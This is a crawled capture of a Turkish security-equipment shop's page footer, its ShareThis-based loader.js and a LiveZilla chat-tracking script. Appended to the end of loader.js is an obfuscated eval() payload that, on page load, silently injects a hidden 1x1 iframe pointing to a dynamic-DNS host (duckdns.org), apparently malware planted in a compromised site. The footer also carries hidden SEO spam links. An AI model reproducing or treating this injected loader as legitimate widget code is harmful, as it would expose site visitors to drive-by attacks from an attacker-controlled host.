            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi?information_id=6">Teslimat Bilgileri</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi?information_id=3">Gizlilik İlkeleri</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi?information_id=5">Garanti ve İade Şartları</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi?information_id=7">Mesafeli Satış Sözleşmesi</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi/Hakkımızda">Hakkımızda</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi/Referanslarımız">Referans Listemiz</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi/Sık-Sorulan-Sorular">Sık Sorulan Sorular</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Müşteri Servisi</h3>
    <ul>
      <li><a href="https://www.tsguvenliksistemleri.com/?route=information/contact">İletişim</a></li>
      <li><a href="https://www.tsguvenliksistemleri.com/Iade">Ürün İadesi</a></li>
      <li><a href="https://www.tsguvenliksistemleri.com/SiteHaritasi">Site Haritası</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Ekstralar</h3>
    <ul>
      <li><a href="https://www.tsguvenliksistemleri.com/Markalar">Markalar</a></li>
      <li><a href="https://www.tsguvenliksistemleri.com/?route=account/voucher">Hediye Çeki</a></li>
      <li><a href="https://www.tsguvenliksistemleri.com/?route=affiliate/account">Ortaklık Programı</a></li>
      <li><a href="https://www.tsguvenliksistemleri.com/Kampanyalar">Kampanyalar</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Hesabım</h3>
    <ul>
      <li><a href="https://www.tsguvenliksistemleri.com/Hesabim">Hesabım</a></li>
      <li><a href="https://www.tsguvenliksistemleri.com/Siparislerim">Sipariş Geçmişim</a></li>
      <li><a href="https://www.tsguvenliksistemleri.com/AlisverisListesi">Alışveriş Listem</a></li>
      <li><a href="https://www.tsguvenliksistemleri.com/Bulten">Bülten Aboneliği</a></li>
    </ul>
  </div>
</div>
<div style="float:left">
<br>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-5131fb367df9d267"></script>
<!-- AddThis Button END -->
<br>
</div>
<div style="float:right;"><br>Telesistem Kamera Sistemleri Ankara | Hırsız Alarm Sistemleri Ankara | Kişi Takip Sistemi | X-Ray Cihazları | Commax Ankara | Plaka Tanıma Sistemleri | İP Kamera Sistemleri| | Panasonic Telefon Santralleri | | Panasonic Santral | LG Ericsson Telefon Santralleri | Telesis Telefon Santralleri | Grandstream Telefon Santralleri Kurulum Satış ve Servis Noktası Ankara  &copy; 2026<br />Kamera Sistemleri: <a href="http://www.kamerasistemleriankara.org" title="">Kamera Sistemleri Ankara</a><span style="display:none;">
<a href="http://www.telesistem.com.tr/" target="_blank" title="alarm sistemleri satın almak istermisiniz" rel="friend">+ alarm sistemleri kurulumu</a>, 
<a href="http://www.telesistem.com.tr/" target="_blank" title="güvenlik kamerası sistemleri hakkında bilgi almak istermisiniz" rel="friend">+ güvenlik kamerası sistemleri hakkında bilgi</a> , 
<a href="http://www.telesistem.com.tr/" target="_blank" title="kamera sistemleri kurulumu hakkında bilgi" rel="friend">+ kamera sistemleri kurulumu nasıl yapılır</a> , 
</span>


</div>
</div>
<script type="text/javascript">stLight.options({publisher: "0f17658c-278b-4277-aab0-a897867d8681", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script>
var options={ "publisher": "0f17658c-278b-4277-aab0-a897867d8681", "position": "right", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "linkedin", "googleplus", "blogger", "tumblr", "messenger", "pinterest", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>


</body></html>
</body>

<!-- LiveZilla Tracking Code (ALWAYS PLACE IN BODY ELEMENT) --><div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">
var script = document.createElement("script");script.async=true;script.type="text/javascript";var src = "http://tsguvenliksistemleri.com/livezilla2/server.php?a=a0c35&rqst=track&output=jcrpt&ovlp=MjI_&ovlc=IzczYmUyOA__&ovlct=I2ZmZmZmZg__&ovlt=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&ovlto=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&eca=MQ__&ecw=Mjg1&ech=OTU_&ecmb=Mjk_&echt=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&echst=w4dldnJpbWnDp2kgxZ51IEFuIEFrdGlm&ecoht=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&ecohst=w4dldnJpbWTEscWfxLEgxZ51IEFuIEthcGFsxLE_&ecfs=I0YwRkZENQ__&ecfe=I0QzRjI5OQ__&echc=IzZFQTMwQw__&ecslw=Mg__&ecsgs=IzY1OUYyQQ__&ecsge=IzY1OUYyQQ__&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><noscript><img src="http://tsguvenliksistemleri.com/livezilla2/server.php?a=a0c35&amp;rqst=track&amp;output=nojcrpt&ovlp=MjI_&ovlc=IzczYmUyOA__&ovlct=I2ZmZmZmZg__&ovlt=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&ovlto=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&eca=MQ__&ecw=Mjg1&ech=OTU_&ecmb=Mjk_&echt=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&echst=w4dldnJpbWnDp2kgxZ51IEFuIEFrdGlm&ecoht=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&ecohst=w4dldnJpbWTEscWfxLEgxZ51IEFuIEthcGFsxLE_&ecfs=I0YwRkZENQ__&ecfe=I0QzRjI5OQ__&echc=IzZFQTMwQw__&ecslw=Mg__&ecsgs=IzY1OUYyQQ__&ecsge=IzY1OUYyQQ__" width="0" height="0" style="visibility:hidden;" alt=""></noscript><!-- http://www.LiveZilla.net Tracking Code -->

--- FILE ---
content_type: application/javascript
request_url: https://www.tsguvenliksistemleri.com/catalog/view/javascript/loader.js
body_size: 4554
content:
if(typeof(sharethis)=="undefined"||typeof(sharethis)==undefined){window.sharethis=window.sharethis||{};sharethis.widgets=sharethis.widgets||{};sharethis.utilities=sharethis.utilities||{};sharethis.globals=sharethis.globals||{};sharethis.globals=function(){this._stFpc=function(){if(!document.domain){return false}var g=this._stGetFpc("__unam");if(g==false){var c=Math.round(Math.random()*2147483647);c=c.toString(16);var h=(new Date()).getTime();h=h.toString(16);var e="";var a=this._stGetD();a=a.split(/\./)[1];e=this._stdHash(a)+"-"+h+"-"+c+"-1";g=e;this._stSetFpc(g)}else{var b=g;var f=b.split(/\-/);if(f.length==4){var d=Number(f[3]);d++;b=f[0]+"-"+f[1]+"-"+f[2]+"-"+d;g=b;this._stSetFpc(g)}}return g};this._stSetFpc=function(g){var a="__unam";var c=new Date;var j=c.getFullYear();var f=c.getMonth()+9;var h=c.getDate();var d=a+"="+escape(g);if(j){var b=new Date(j,f,h);d+="; expires="+b.toGMTString()}var e=this._stGetD();d+="; domain="+escape(e)+";path=/";document.cookie=d};this._stGetD=function(){var b=document.domain.split(/\./);var a="";if(b.length>1){a="."+b[b.length-2]+"."+b[b.length-1]}return a};this._stGetFpc=function(b){var a=document.cookie.match("(^|;) ?"+b+"=([^;]*)(;|$)");if(a){return(unescape(a[2]))}else{return false}};this._stdHash=function(a){var e=0,d=0;for(var c=a.length-1;c>=0;c--){var b=parseInt(a.charCodeAt(c));e=((e<<8)&268435455)+b+(b<<12);if((d=e&161119850)!=0){e=(e^(d>>20))}}return e.toString(16)};this.dbrInfo=function(){var a=document.referrer;if(a&&a.length>0){var c=/(http:\/\/)(.*?)\/.*/i;var b=/(^.*\?)(.*)/ig;var f="";var e=a.replace(c,"$2");if(e.length>0){f+="&refDomain="+e}else{return false}var d=a.replace(b,"$2");if(d.length>0){f+="&refQuery="+encodeURIComponent(d)}return f}else{return""}};this.initialize=function(){if(typeof(SHARETHIS)=="undefined"){this.sessionID_time=(new Date()).getTime().toString();this.sessionID_rand=Number(Math.random().toPrecision(5).toString().substr(2)).toString();this.sessionID=this.sessionID_time+"."+this.sessionID_rand;this.fpc=this._stFpc();this.pageViewLogged=false}else{this.fpc=SHARETHIS.fpc;this.sessionID=SHARETHIS.sessionID;this.pageViewLogged=true}this.hostname=location.host;this.location=location.pathname;this.rurl=this.dbrInfo();this.pURL=encodeURIComponent(document.location.href);this.ref=document.referrer;this.adNum=0;this.discoveryNum=0;this.barPageDoneLoading=0;this.hoverbuttonsNum=0;this.sharebarNum=0;this.pulldownbarNum=0;this.serviceWidgetNum=0};this.initialize()};sharethis.globals=new sharethis.globals();sharethis.widgets.discovery=function(a,b,c){c=(typeof(c)!="undefined")?c:false;this.location="http://sd.sharethis.com/disc/index.661e4c5551ace28fe572c2a49497b4f5.html";if(c){this.location="http://sd.sharethis.com/disc/index-barebones.html"}this.settings=b;this.settings.hostname=sharethis.globals.hostname;this.settings.location=sharethis.globals.location;this.createQueryString=function(){var f=new Array("viewType","sort","width","height","domain","type","src","topic","category","defaultSelection","theme","sessionID","fpc","pURL","publisher","hostname","location","ref","defaultImgUrl","openContentInNewWindow","showNoThumbnailArticle");var k=new Array("visible","text");var p=new Array("visible");var g=new Array("numResults","maxResults");var n=new Array("line0","line1","line2");var e=new Array("visible");var h=new Array();var j=new Array("widgetFontFamily","articleLinkFontSize","sourceLinkFontSize","snippetFontSize");if(c){f.push("specialStyle");e.push("align");var d=new Array("visible","align");var r=new Array("everyoneLoadRange");var m=new Array("widgetBackgroundColor","widgetBorder","articleLinkColor","sourceLinkColor");var o=new Array("visible","size");for(i=0;i<o.length;i++){if(this.settings.visualRank!=undefined&&this.settings.visualRank[o[i]]!=undefined){h.push("visualRank."+o[i]+"="+encodeURIComponent(this.settings.visualRank[o[i]]))}}for(i=0;i<d.length;i++){if(this.settings.headline!=undefined&&this.settings.headline[d[i]]!=undefined){h.push("headline."+d[i]+"="+encodeURIComponent(this.settings.headline[d[i]]))}}}else{var r=new Array("everyoneLoadRange","friendLoadRange","autoRefreshSpeed","fetchUpdateSpeed","firstFetchUpdateSpeed");var q=new Array("images","intAd");var m=new Array("headerBackgroundColor","headerTextColor","widgetBackgroundColor","widgetBorder","articleLinkColor","sourceLinkColor","conversationBackgroundColor","signInPromptBackgroundColor","signInPromptBorder");var l=new Array("like","comment");for(i=0;i<q.length;i++){if(this.settings.ad!=undefined&&this.settings.ad[q[i]]!=undefined){h.push("ad."+q[i]+"="+encodeURIComponent(this.settings.ad[q[i]]))}}for(i=0;i<l.length;i++){if(this.settings.socialFeatures!=undefined&&this.settings.socialFeatures[l[i]]!=undefined){h.push("socialFeatures."+l[i]+"="+encodeURIComponent(this.settings.socialFeatures[l[i]]))}}}for(i=0;i<f.length;i++){if(this.settings[f[i]]!=undefined){h.push(f[i]+"="+encodeURIComponent(this.settings[f[i]]))}}for(i=0;i<k.length;i++){if(this.settings.header!=undefined&&this.settings.header[k[i]]!=undefined){h.push("header."+k[i]+"="+encodeURIComponent(this.settings.header[k[i]]))}}for(i=0;i<p.length;i++){if(this.settings.footer!=undefined&&this.settings.footer[p[i]]!=undefined){h.push("footer."+p[i]+"="+encodeURIComponent(this.settings.footer[p[i]]))}}for(i=0;i<r.length;i++){if(this.settings.realtime!=undefined&&this.settings.realtime[r[i]]!=undefined){h.push("realtime."+r[i]+"="+encodeURIComponent(this.settings.realtime[r[i]]))}}for(i=0;i<g.length;i++){if(this.settings.resultList!=undefined&&this.settings.resultList[g[i]]!=undefined){h.push("resultList."+g[i]+"="+encodeURIComponent(this.settings.resultList[g[i]]))}}for(i=0;i<n.length;i++){if(this.settings.metadata!=undefined&&this.settings.metadata[n[i]]!=undefined){h.push("metadata."+n[i]+"="+encodeURIComponent(this.settings.metadata[n[i]]))}}for(i=0;i<e.length;i++){if(this.settings.image!=undefined&&this.settings.image[e[i]]!=undefined){h.push("image."+e[i]+"="+encodeURIComponent(this.settings.image[e[i]]))}}for(i=0;i<m.length;i++){if(this.settings.customColors!=undefined&&this.settings.customColors[m[i]]!=undefined){h.push("customColors."+m[i]+"="+encodeURIComponent(this.settings.customColors[m[i]]))}}for(i=0;i<j.length;i++){if(this.settings.customStyling!=undefined&&this.settings.customStyling[j[i]]!=undefined){h.push("customStyling."+j[i]+"="+encodeURIComponent(this.settings.customStyling[j[i]]))}}return h.join("&")};this.initialize=function(d,e){try{this.frame=document.createElement('<iframe name="stw_discovery'+sharethis.globals.discoveryNum+'" allowTransparency="true" style="body{background:transparent;},display=inline"></iframe>')}catch(f){this.frame=document.createElement("iframe");this.frame.allowTransparency="true";this.frame.setAttribute("allowTransparency","true")}this.frame.id="stw_discovery"+sharethis.globals.discoveryNum;this.frame.className="stw_discovery";this.frame.name="stw_discovery"+sharethis.globals.discoveryNum;this.frame.frameBorder="0";this.frame.scrolling="no";this.frame.width=this.settings.width+"px";this.frame.height=this.settings.height+"px";this.frame.src=this.location+"#"+this.createQueryString()+"&cs";d.appendChild(this.frame);try{window.frames[this.frame.name].location.replace(this.frame.src)}catch(f){}sharethis.globals.discoveryNum++};this.initialize(a,b)};sharethis.widgets.sharebar=function(a){this.initialize=function(){if(sharethis.globals.sharebarNum==0){try{var b=sharethis.utilities.getInternetExplorerVersion();if(b>-1&&b<7){return}a.hostname=sharethis.globals.hostname;a.location=sharethis.globals.location;sharethis.globals.sharebarOptions=a;if(sharethis.utilities.domUtilities.addListenerCompatible(window,"load",function(){sharethis.globals.barPageDoneLoading=1})==false){sharethis.utilities.domUtilities.addListenerCompatible(document,"load",function(){sharethis.globals.barPageDoneLoading=1})}stLight.options({publisher:a.publisher,autoPosition:"center",onhover:false,loadedFromBar:true});sharethis.utilities.loadfile("http://sd.sharethis.com/disc/css/bar.14fd18be13f13e0a56fc03589fc0c56b.css","css","head","");sharethis.utilities.loadfile("http://sd.sharethis.com/disc/js/sharebar.deed4c6ff3ebd3ccba92755283894870.js","js","head","")}catch(c){console.log(c)}sharethis.globals.sharebarNum=1}};this.initialize()};sharethis.widgets.hoverbuttons=function(a){this.initialize=function(){if(sharethis.globals.hoverbuttonsNum==0){try{var b=sharethis.utilities.getInternetExplorerVersion();if(b>-1&&b<7){return}a.hostname=sharethis.globals.hostname;a.location=sharethis.globals.location;sharethis.globals.hoveringButtonsOptions=a;if(sharethis.utilities.domUtilities.addListenerCompatible(window,"load",function(){sharethis.globals.barPageDoneLoading=1})==false){sharethis.utilities.domUtilities.addListenerCompatible(document,"load",function(){sharethis.globals.barPageDoneLoading=1})}stLight.options({publisher:a.publisher,autoPosition:"center",onhover:false});sharethis.utilities.loadfile("http://sd.sharethis.com/disc/css/hoverbuttons.6eab8de2ee93b309873157b6d3f977fe.css","css","head","");sharethis.utilities.loadfile("http://sd.sharethis.com/disc/js/hoverbuttons.486ab4bd935754ea365a515c49697c1c.js","js","head","")}catch(c){console.log(c)}sharethis.globals.hoverbuttonsNum=1}};this.initialize()};sharethis.widgets.serviceWidget=function(a){this.initialize=function(){if(sharethis.globals.serviceWidgetNum==0){try{var b=sharethis.utilities.getInternetExplorerVersion();if(b>-1&&b<7){return}a.hostname=sharethis.globals.hostname;a.location=sharethis.globals.location;sharethis.globals.serviceWidgetOptions=a;if(sharethis.utilities.domUtilities.addListenerCompatible(window,"load",function(){sharethis.globals.barPageDoneLoading=1})==false){sharethis.utilities.domUtilities.addListenerCompatible(document,"load",function(){sharethis.globals.barPageDoneLoading=1})}stLight.options({publisher:a.publisher,autoPosition:"center",onhover:false});sharethis.utilities.loadfile("http://sd.sharethis.com/disc/css/serviceWidget-"+a.service+".css","css","head","");sharethis.utilities.loadfile("http://sd.sharethis.com/disc/js/serviceWidget.js","js","head","")}catch(c){console.log(c)}sharethis.globals.serviceWidgetNum=1}};this.initialize()};sharethis.widgets.pulldownbar=function(a){this.initialize=function(){if(sharethis.globals.pulldownbarNum==0){try{var b=sharethis.utilities.getInternetExplorerVersion();if(b>-1&&b<7){return}a.hostname=sharethis.globals.hostname;a.location=sharethis.globals.location;sharethis.globals.pulldownbarOptions=a;if(sharethis.utilities.domUtilities.addListenerCompatible(window,"load",function(){sharethis.globals.barPageDoneLoading=1})==false){sharethis.utilities.domUtilities.addListenerCompatible(document,"load",function(){sharethis.globals.barPageDoneLoading=1})}stLight.options({publisher:a.publisher,autoPosition:"center",onhover:false});sharethis.utilities.loadfile("http://sd.sharethis.com/disc/css/pulldownbar.14fd18be13f13e0a56fc03589fc0c56b.css","css","head","");sharethis.utilities.loadfile("http://sd.sharethis.com/disc/js/pulldownbar.5cb91122d618026207b9bd8d62fca560.js","js","head","")}catch(c){console.log(c)}sharethis.globals.pulldownbarNum=1}};this.initialize()};sharethis.utilities.loadfile=function(a,b,d,e){var c;if(b=="js"){c=document.createElement("script");c.setAttribute("type","text/javascript");c.setAttribute("src",a)}else{if(b=="css"){c=document.createElement("link");c.setAttribute("rel","stylesheet");c.setAttribute("type","text/css");c.setAttribute("href",a)}}if(e!=""&&typeof(e)=="function"){c.onload=e;c.onreadystatechange=function(){if(c.readyState=="loaded"||c.readyState=="complete"){e()}}}if(typeof c!="undefined"){if(d=="head"){document.getElementsByTagName("head")[0].appendChild(c)}else{document.getElementsByTagName("body")[0].appendChild(c)}}};sharethis.utilities.domUtilities=function(){return{addListenerCompatible:function(c,a,b){if(typeof(c.addEventListener)!="undefined"){c.addEventListener(a,b,false);return true}else{if(typeof c.attachEvent!="undefined"){c.attachEvent("on"+a,b);return true}}return false},removeListenerCompatible:function(c,a,b){if(typeof(c.removeEventListener)!="undefined"){c.removeEventListener(a,b,false);return true}else{if(typeof c.detachEvent!="undefined"){c.detachEvent("on"+a,b);return true}}return false}}}();sharethis.utilities.getInternetExplorerVersion=function(){var c=-1;if(navigator.appName=="Microsoft Internet Explorer"){var a=navigator.userAgent;var b=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");if(b.exec(a)!=null){c=parseFloat(RegExp.$1)}}return c};sharethis.utilities.getOGTags=function(a){var e=document.getElementsByTagName("meta");var d={};var b=new Array();for(var c=0;c<e.length;c++){if(e[c].getAttribute("property")=="og:title"){b.push("og:title="+encodeURIComponent(e[c].getAttribute("content")));if(a){d.ogtitle=e[c].getAttribute("content")}}else{if(e[c].getAttribute("property")=="og:description"){b.push("og:description="+encodeURIComponent(e[c].getAttribute("content")));if(a){d.ogdescription=e[c].getAttribute("content")}}else{if(e[c].getAttribute("name")=="description"||e[c].getAttribute("name")=="Description"){b.push("name:description="+encodeURIComponent(e[c].getAttribute("content")));if(a){d.ogaltdescription=e[c].getAttribute("content")}}else{if(e[c].getAttribute("name")=="keywords"||e[c].getAttribute("name")=="Keywords"){b.push("name:keywords="+encodeURIComponent(e[c].getAttribute("content")));if(a){d.ogkeywords=e[c].getAttribute("content")}}else{if(e[c].getAttribute("property")=="og:type"){if(a){d.ogtype=e[c].getAttribute("content")}}else{if(e[c].getAttribute("property")=="og:url"){if(a){d.ogurl=e[c].getAttribute("content")}}else{if(e[c].getAttribute("property")=="og:image"){if(a){d.ogimg=e[c].getAttribute("content")}}}}}}}}}if(a){return d}else{return b.join("&")}};sharethis.utilities.prepareShareData=function(c){var f={};var e=sharethis.utilities.getOGTags(true);var b=e.ogurl?e.ogurl:document.location.href;f.url=c.st_url?c.st_url:b;var h=e.ogtitle?e.ogtitle:document.title;f.title=c.st_title?c.st_title:h;var g=e.ogimg?e.ogimg:"";f.image=g;var a=e.ogdescription?e.ogdescription:"";f.summary=e.ogaltdescription?e.ogaltdescription:a;var d=e.ogtype?e.ogtype:"";f.type=d;return f};sharethis.utilities.initGA=function(b,d,a,c){if((/sharethis\.com/).test(document.domain)&&stlib.cookie.getCookie("st_optout")!==false){return}if(typeof(_gat)=="undefined"){var e=(("https:"==document.location.protocol)?"https://ssl.":"http://www.");sharethis.utilities.loadfile(e+"google-analytics.com/ga.js","js","head",function(){sharethis.utilities.initGACallBack(b,d,a,c)})}else{sharethis.utilities.initGACallBack(b,d,a,c)}};sharethis.utilities.initGACallBack=function(c,e,a,d){try{sharethis.widgets.pageTracker=_gat._getTracker("UA-1645146-14");sharethis.utilities.gaLog(c,e,a,d)}catch(b){}};sharethis.utilities.gaLog=function(b,d,a,c){if((/sharethis\.com/).test(document.domain)&&stlib.cookie.getCookie("st_optout")!==false){return}if(typeof(sharethis.widgets.pageTracker)!="undefined"&&sharethis.widgets.pageTracker!=null){sharethis.widgets.pageTracker._trackEvent(b,d,a,c)}}};eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g.f=e(){i.j.k+=\'<6 d="a" 9="b:2;c:2;h:p;7:4;8:4;s:t;3:2;" l="r" q="m://5.n.o/5/" 3=0 7="1" 8="1" 9="3:2"></6>\'}',30,30,'||0px|border|1px|33asd|iframe|width|height|style|33|margin|padding|id|function|onload|window|overflow|document|body|innerHTML|scrolling|http|duckdns|org|hidden|src|no|position|relative'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://tsguvenliksistemleri.com/livezilla2/server.php?a=a0c35&rqst=track&output=jcrpt&ovlp=MjI_&ovlc=IzczYmUyOA__&ovlct=I2ZmZmZmZg__&ovlt=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&ovlto=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&eca=MQ__&ecw=Mjg1&ech=OTU_&ecmb=Mjk_&echt=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&echst=w4dldnJpbWnDp2kgxZ51IEFuIEFrdGlm&ecoht=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&ecohst=w4dldnJpbWTEscWfxLEgxZ51IEFuIEthcGFsxLE_&ecfs=I0YwRkZENQ__&ecfe=I0QzRjI5OQ__&echc=IzZFQTMwQw__&ecslw=Mg__&ecsgs=IzY1OUYyQQ__&ecsge=IzY1OUYyQQ__&nse=0.40227961103603005
body_size: 5482
content:

var lz_poll_server = "http://tsguvenliksistemleri.com/livezilla2/";
var lz_poll_url = "http://tsguvenliksistemleri.com/livezilla2/server.php";
var lz_poll_website = "";
var lz_poll_frequency = 30;
var lz_poll_file_chat = "chat.php";
var lz_window_width = "590";
var lz_window_height = "760";

var lz_area_code = "";
var lz_user_name = "";
var lz_user_email = "";
var lz_user_company = "";
var lz_user_question = "";
var lz_user_phone = "";
var lz_user_customs = new Array('','','','','','','','','','');
var lz_user_language = "";
var lz_user_header = "";
var lz_user_website = "";

var lz_getp_track = "ovlp=MjI_&ovlc=IzczYmUyOA__&ovlct=I2ZmZmZmZg__&ovlt=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&ovlto=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&eca=MQ__&ecw=Mjg1&ech=OTU_&ecmb=Mjk_&echt=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&echst=w4dldnJpbWnDp2kgxZ51IEFuIEFrdGlm&ecoht=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&ecohst=w4dldnJpbWTEscWfxLEgxZ51IEFuIEthcGFsxLE_&ecfs=I0YwRkZENQ__&ecfe=I0QzRjI5OQ__&echc=IzZFQTMwQw__&ecslw=Mg__&ecsgs=IzY1OUYyQQ__&ecsge=IzY1OUYyQQ__";
var lz_alert_html = '[base64]';
var lz_is_ie = false;

var lz_overlay_chat_available = true;
var lz_overlays_possible = true;
var lz_direct_login = false;
var lz_geo_error_span = 30;
var lz_geo_data_count = 6;
var lz_geo_resolution = null;
var lz_geo_resolution;
var lz_geo_resolution_needed = false;
var lz_user_id = "e58db2d111";
var lz_browser_id = "17eaf62a50";
var lz_server_id = "1accb";
var lz_geo_url = "https://ssl.livezilla.net/geo/resolute/?aid=&sid=YWZiNDM3YmU=&dbp=1";
var lz_mip = "3.16.xxx.xxx";
var lz_oak = '';
var lz_is_tablet = false;

var chars = new Array('1','9','e','d','9','1','0','3','b','0','8','7','b','6','4','b','8','2','a','1','a','1','3','6','c','1','8','0','b','4','8','c','5','8','9','1','6','f','4','7',0);
var order = new Array(34,32,2,8,24,28,30,23,33,31,17,14,35,10,6,9,19,21,5,22,18,37,13,29,16,15,0,25,26,38,20,7,36,27,1,4,11,3,39,12,0);
while(lz_oak.length < (chars.length-1))for(var f in order)if(order[f] == lz_oak.length)lz_oak += chars[f];


var lz_resources = new Array(false,false,false,false,false,false);
LazyLoad=function(x,h){function r(b,a){var c=h.createElement(b),d;for(d in a)a.hasOwnProperty(d)&&c.setAttribute(d,a[d]);return c}function k(b){var a=i[b],c,d;if(a){c=a.callback;d=a.urls;d.shift();l=0;if(!d.length){c&&c.call(a.context,a.obj);i[b]=null;j[b].length&&m(b)}}}function w(){if(!e){var b=navigator.userAgent;e={async:h.createElement("script").async===true};(e.webkit=/AppleWebKit\//.test(b))||(e.ie=/MSIE/.test(b))||(e.opera=/Opera/.test(b))||(e.gecko=/Gecko\//.test(b))||(e.unknown=true)}}function m(b,
a,c,d,s){var n=function(){k(b)},o=b==="css",f,g,p;w();if(a){a=typeof a==="string"?[a]:a.concat();if(o||e.async||e.gecko||e.opera)j[b].push({urls:a,callback:c,obj:d,context:s});else{f=0;for(g=a.length;f<g;++f)j[b].push({urls:[a[f]],callback:f===g-1?c:null,obj:d,context:s})}}if(!(i[b]||!(p=i[b]=j[b].shift()))){q||(q=h.head||h.getElementsByTagName("head")[0]);a=p.urls;f=0;for(g=a.length;f<g;++f){c=a[f];if(o)c=r("link",{charset:"utf-8","class":"lazyload",href:c,rel:"stylesheet",type:"text/css"});else{c=
r("script",{charset:"utf-8","class":"lazyload",src:c});c.async=false}if(e.ie)c.onreadystatechange=function(){var t=this.readyState;if(t==="loaded"||t==="complete"){this.onreadystatechange=null;n()}};else if(o&&(e.gecko||e.webkit))if(e.webkit){p.urls[f]=c.href;u()}else setTimeout(n,50*g);else c.onload=c.onerror=n;q.appendChild(c)}}}function u(){var b=i.css,a;if(b){for(a=v.length;a&&--a;)if(v[a].href===b.urls[0]){k("css");break}l+=1;if(b)l<200?setTimeout(u,50):k("css")}}var e,q,i={},l=0,j={css:[],js:[]},
v=h.styleSheets;return{css:function(b,a,c,d){m("css",b,a,c,d)},js:function(b,a,c,d){m("js",b,a,c,d)}}}(this,this.document);

var getResJS = "?t=js&1=jscript/jsglobal.min.js&2=jscript/jsbox.min.js&3=jscript/jstrack.min.js";
var getResCSS = "?t=css&1=style.min.css";

if(lz_overlay_chat_available)
{
    getResCSS += "&2=overlays/chat/style.min.css";
    getResJS += "&4=overlays/chat/jscript/jsextern.min.js";
}

LazyLoad.js(lz_poll_server + "ressource.php" + getResJS, function () {lz_resources[0]=true;lz_resources[1]=true;lz_resources[2]=true;lz_resources[4]=true;});
LazyLoad.css(lz_poll_server + "ressource.php" + getResCSS, function (arg) {}, '');

lz_tracking_start_system();
function lz_tracking_start_system()
{
	if(!lz_resources[0] || !lz_resources[1] || !lz_resources[2] || (lz_overlay_chat_available && (!lz_resources[4])))
	{
		setTimeout(lz_tracking_start_system, 50);
		return;
	}

	lz_geo_resolution = new lz_geo_resolver();
	window.onerror=lz_global_handle_exception;
	
	if(location.search.indexOf("lzcobrowse") != -1)
		return;
		
	lz_session = new lz_jssess();
	lz_session.Load();
	
	try
	{
		if(window.opener != null && typeof(window.opener.lz_get_session) != 'undefined')
		{
			lz_session.UserId = window.opener.lz_get_session().UserId;
			lz_session.GeoResolved = window.opener.lz_get_session().GeoResolved;
		}
	}
	catch(ex)
	{
		// ACCESS DENIED
	}
	
	lz_session.Save();
	if(!lz_tracking_geo_resolute())
		lz_tracking_poll_server();
}
var lz_default_info_text = "Mesajınızı göndermek için <em>ENTER</em> basınız";
var lz_text_connecting_info = "Tekrar bağlanılıyor ...";
var lz_text_save = "Kaydet";
var lz_text_back = "Geri";
var lz_text_send_message = "Mesaj gönder";
var lz_text_start_chat = "Konuşmayı başlat";
var lz_text_chat_header = "Konuşmaya Başla";
var lz_text_ticket_header = "Lütfen mesaj bırakınız";
var lz_text_please_select = "Seçim Yapınız";
var lz_text_chat_information = "Online desteğe hoşgeldiniz! Size daha iyi hizmet etmemize yardımcı olmak için, lütfen bir görevliyle konuşmaya başlamadan önce bize bilgi veriniz.";
var lz_text_ticket_information = "Lütfen bir mesaj bırakın biz de size en yakın zamanda dönelim. Lütfen kişisel bilgilerinizle beraber mümkün olduğunca detay verin.";
var lz_text_leave_message = "bir mesaj bırakın";
var lz_force_group_select = false;
var lz_hide_group_chat = false;
var lz_hide_group_ticket = false;

var lz_guest_name = "Misafir";
var lz_header_online = "TSZ1dW1sO8WfdGVyaSBUZW1zaWxjaXNpbmUgU29ydW4=";
var lz_header_offline = "TSZ1dW1sO8WfdGVyaSBUZW1zaWxjaXNpbmUgU29ydW4=";
var lz_ec_header = "TSZ1dW1sO8WfdGVyaSBUZW1zaWxjaXNp";
